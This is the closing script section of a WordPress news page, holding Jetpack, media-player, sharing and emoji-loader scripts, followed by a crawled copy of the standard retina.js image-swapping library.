_stq.push([ "clickTrackerInit", "103236592", "4650" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"59c81c29b2","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fmin-linus-okwori-rain-is-falling-his-kingdom%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9
body_size: 928
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.retinajs = factory());
}(this, (function () { 'use strict';

var hasWindow = typeof window !== 'undefined';
var environment = Math.round(hasWindow ? window.devicePixelRatio || 1 : 1);
var srcReplace = /(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace = /url\(('|")?([^)'"]+)('|")?\)/i;
var selector = '[data-rjs]';
var processedAttr = 'data-rjs-processed';
function arrayify(object) {
  return Array.prototype.slice.call(object);
}
function chooseCap(cap) {
  var numericCap = parseInt(cap, 10);
  if (environment < numericCap) {
    return environment;
  } else {
    return numericCap;
  }
}
function forceOriginalDimensions(image) {
  if (!image.hasAttribute('data-no-resize')) {
    if (image.offsetWidth === 0 && image.offsetHeight === 0) {
      image.setAttribute('width', image.naturalWidth);
      image.setAttribute('height', image.naturalHeight);
    } else {
      image.setAttribute('width', image.offsetWidth);
      image.setAttribute('height', image.offsetHeight);
    }
  }
  return image;
}
function setSourceIfAvailable(image, retinaURL) {
  var imgType = image.nodeName.toLowerCase();
  var testImage = document.createElement('img');
  testImage.addEventListener('load', function () {
    if (imgType === 'img') {
      forceOriginalDimensions(image).setAttribute('src', retinaURL);
    } else {
      image.style.backgroundImage = 'url(' + retinaURL + ')';
    }
  });
  testImage.setAttribute('src', retinaURL);
  image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src) {
  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}
function manualSwapImage(image, src, hdsrc) {
  if (environment > 1) {
    setSourceIfAvailable(image, hdsrc);
  }
}
function getImages(images) {
  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}
function cleanBgImg(img) {
  return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images) {
  getImages(images).forEach(function (img) {
    if (!img.getAttribute(processedAttr)) {
      var isImg = img.nodeName.toLowerCase() === 'img';
      var src = isImg ? img.getAttribute('src') : cleanBgImg(img);
      var rjs = img.getAttribute('data-rjs');
      var rjsIsNumber = !isNaN(parseInt(rjs, 10));
      if (rjs === null) {
        return;
      }
      if (rjsIsNumber) {
        dynamicSwapImage(img, src, rjs);
      } else {
        manualSwapImage(img, src, rjs);
      }
    }
  });
}
if (hasWindow) {
  window.addEventListener('load', function () {
    retina();
  });
  window.retinajs = retina;
}

return retina;

})));
//# sourceMappingURL=retina.js.map
